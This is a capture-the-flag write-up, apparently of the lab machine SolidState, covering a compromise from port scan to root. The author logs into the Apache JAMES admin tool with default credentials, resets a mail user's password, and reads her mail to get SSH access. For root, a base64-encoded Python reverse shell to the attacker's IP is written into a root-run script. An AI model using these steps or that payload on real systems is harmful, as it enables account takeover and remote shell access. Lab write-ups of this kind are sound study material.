信息收集
| IP Address | Opening Ports |
|---|---|
| 10.10.10.51 | TCP:22,25,80,110,119,4555 |
$ nmap -p- 10.10.10.51 --min-rate 1000 -sC -sV
bash
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
| ssh-hostkey:
| 2048 77:00:84:f5:78:b9:c7:d3:54:cf:71:2e:0d:52:6d:8b (RSA)
| 256 78:b8:3a:f6:60:19:06:91:f5:53:92:1d:3f:48:ed:53 (ECDSA)
|_ 256 e4:45:e9:ed:07:4d:73:69:43:5a:12:70:9d:c4:af:76 (ED25519)
25/tcp open smtp JAMES smtpd 2.3.2
|_smtp-commands: solidstate Hello 10.10.10.51 (10.10.16.24 [10.10.16.24])
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Home - Solid State Security
110/tcp open pop3 JAMES pop3d 2.3.2
119/tcp open nntp JAMES nntpd (posting ok)
4555/tcp open rsip?
| fingerprint-strings:
| GenericLines:
| JAMES Remote Administration Tool 2.3.2
| Please enter your login and password
| Login id:
| Password:
| Login failed for
|_ Login id:
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port4555-TCP:V=7.94SVN%I=7%D=8/17%Time=66C06866%P=x86_64-pc-linux-gnu%r
SF:(GenericLines,7C,"JAMES\x20Remote\x20Administration\x20Tool\x202\.3\.2\
SF:nPlease\x20enter\x20your\x20login\x20and\x20password\nLogin\x20id:\nPas
SF:sword:\nLogin\x20failed\x20for\x20\nLogin\x20id:\n");
Service Info: Host: solidstate; OS: Linux; CPE: cpe:/o:linux:linux_kernelApache JAMES RCE
JAMES Remote Administration Tool
$ searchsploit JAMES

username:root password:root


$ telnet 10.10.10.51 4555
>listusers
bash
user: james
user: ../../../../../../../../etc/bash_completion.d
user: thomas
user: john
user: mindy
user: mailadmin$ setpassword mindy 123
POP3
登录用户mindy
$ telnet 10.10.10.51 110
USER mindy
PASS 123
RETR 2

username:mindy password:P@55W0rd1!2@
$ ssh mindy@10.10.10.51

实际上这里题目意思是直接通过JAME-RCE反弹会话到主机啦获取一个非受限的shell,但ssh命令可以使用-t构造一个伪终端同样绕过
$ ssh mindy@10.10.10.51 -t 'bash'

User.txt
cddc54e8618e72785b2d0387162f772b
权限提升

$ ls -la /opt/tmp.py

bash
$ echo 'aW1wb3J0IG9zLHB0eSxzb2NrZXQ7cz1zb2NrZXQuc29ja2V0KCk7cy5jb25uZWN0KCgiMTAuMTAu
MTYuMjQiLDEwMDMyKSk7W29zLmR1cDIocy5maWxlbm8oKSxmKWZvciBmIGluKDAsMSwyKV07cHR5
LnNwYXduKCIvYmluL2Jhc2giKQo='|base64 -d >/opt/tmp.py
Root.txt
2937292653a4a3a7b70ca523057708df